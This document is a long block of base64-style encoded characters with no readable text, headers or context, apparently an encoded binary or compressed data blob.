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
